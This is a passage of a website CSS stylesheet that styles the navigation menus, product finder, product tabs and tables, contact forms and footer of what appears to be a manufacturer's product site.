	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}
section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:300px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {

  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {

  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}

.blackfont{
	color: #000 !important;
	display:inline;
}

h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	width:auto;
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	position:absolute;
	right:0px;
	padding:0px;
	margin-top:34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	
	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases {
	float: left;
	width: 31%;
	background-color: #003e57;
	color: #fff;
}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:300px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	margin-top:-75px;
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}

.ulSwatch li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;	
	}
	
.ulSwatch li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	}


.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

